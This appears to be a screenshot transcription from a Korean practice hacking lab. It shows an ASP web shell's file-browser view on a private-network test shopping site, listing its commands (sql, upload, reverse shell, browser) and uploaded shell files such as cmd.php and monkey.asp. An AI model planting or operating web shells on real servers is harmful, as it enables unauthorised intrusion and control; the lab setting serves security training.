 응답 개체 오류 'ASP 0251 : 800 × [Web] 관리자 페이지 노출 (AE) × xCuter's ASP WebShell & Web × 모의해킹용 쇼핑몰
주의 요함 | 192.168.0.117:82/upload/bbs/itmu(1).asp?command=browser&url=C:₩web₩web₩gmshop₩upload₩bbs
Commands are : sql, upload, reverse, browser
C:₩web₩web₩gmshop₩upload₩bbs Cancel!!
[UP] ..
[FILE] 2012-08-14 오후 5:38:12 23797 1.jpg
[FILE] 2022-08-16 오후 9:01:02 339 cmd.php
[FILE] 2022-08-16 오후 8:32:33 25795 itmu(1).asp
[FILE] 2022-08-16 오후 6:29:21 25795 itmu.asp
[FILE] 2022-08-16 오후 9:53:32 1028 monkey.asp
[FILE] 2012-08-14 오전 12:07:34 505 name20061106093357.GIF
[FILE] 2012-08-14 오전 12:07:34 402 name20061106093556.GIF
[FILE] 2012-08-14 오전 12:07:34 484 name20061106093710.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106093814.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106093905.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106094007.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106094058.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106094203.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106094229.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106094309.GIF
[FILE] 2012-08-14 오전 12:07:34 1894 name20061106094438.GIF
[FILE] 2022-08-16 오후 8:44:02 2015 new.asp
[FILE] 2022-08-16 오후 9:56:32 349 plz.php
[FILE] 2022-08-16 오후 9:26:11 1410 sss.asp
[FILE] 2022-08-16 오후 9:38:45 952 test(1).asp
[FILE] 2022-08-16 오후 9:38:45 952 test(2).asp
[FILE] 2022-08-16 오후 8:41:01 952 test.asp
[FILE] 2012-08-14 오전 12:07:34 32356 wmp54g_1.gif